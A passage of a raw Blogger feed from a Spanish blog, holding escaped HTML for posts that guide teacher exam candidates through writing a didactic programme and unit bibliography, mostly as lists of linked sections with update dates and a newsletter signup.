red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA 